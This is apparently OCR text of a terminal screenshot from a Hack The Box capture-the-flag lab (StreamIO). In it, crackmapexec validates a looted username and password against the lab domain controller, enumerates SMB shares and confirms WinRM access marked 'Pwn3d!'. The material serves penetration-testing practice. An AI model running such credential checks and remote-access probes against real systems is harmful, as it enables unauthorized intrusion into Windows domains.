 zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/loot 169x37
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ crackmapexec smb 10.10.11.158 -u 'nikk37' -p 'get_dem_girls2@yahoo.com' --shares
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [+] Enumerated shares
SMB 10.10.11.158 445 DC Share Permissions Remark
SMB 10.10.11.158 445 DC ----- ----------- ------
SMB 10.10.11.158 445 DC ADMIN$ Remote Admin
SMB 10.10.11.158 445 DC C$ Default share
SMB 10.10.11.158 445 DC IPC$ READ Remote IPC
SMB 10.10.11.158 445 DC NETLOGON READ Logon server share
SMB 10.10.11.158 445 DC SYSVOL READ Logon server share
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$ crackmapexec winrm 10.10.11.158 -u 'nikk37' -p 'get_dem_girls2@yahoo.com'
SMB 10.10.11.158 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
HTTP 10.10.11.158 5985 DC [*] http://10.10.11.158:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptograp
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.158 5985 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/loot]
└─$